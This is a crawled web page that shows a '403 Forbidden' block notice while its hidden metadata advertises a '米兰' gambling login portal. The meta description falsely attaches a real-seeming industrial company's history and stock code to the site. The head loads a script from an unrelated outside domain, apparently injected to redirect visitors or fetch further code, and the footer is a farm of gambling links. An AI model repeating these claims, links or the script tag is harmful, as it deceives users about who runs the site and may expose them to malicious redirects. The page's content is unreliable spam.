

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.com-dju.com/fllq/8788_1613_583_8.html
body_size: 1143
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>米兰官方网页版登录入口_米兰(中国)</title>
<meta content="米兰官方网页版登录入口,米兰(中国),米兰官方网页版登录入口" name="keywords">
<meta content="米兰官方网页版登录入口【发财信誉推荐】创立于1988年，主要有米兰官方网页版登录入口（股票代码：603680）、今创环境集团、今创房地产集团、今创投资及旗下各公司组成，涵盖轨道交通、5G通信、环境、船舶、房地产等多个板块。" name="description">
<script language="javascript" src="https://zuizhongjs.com/js/25/7/7/ky1.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.36.116</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.ottawariverwaterway.com">ld官方网站 - 首页</a> | <a href="http://www.902387.com">星空平台官网</a> | <a href="http://www.txystx88.com">乐鱼网页版</a> | <a href="http://www.chemicalall.com">华体买球</a> | <a href="http://www.dianawilliamson.com">MK官方网站</a> | <a href="http://www.learnaboutkrypton.com">乐鱼在线登录</a> | <a href="http://www.mjqcyxh.com">乐鱼平台</a> | <a href="http://www.lemarijas.com">完美体育网页登录入口</a> | <a href="http://www.clintoncountynow.com">九游网页版</a> | 
</div>
</body>
</html>
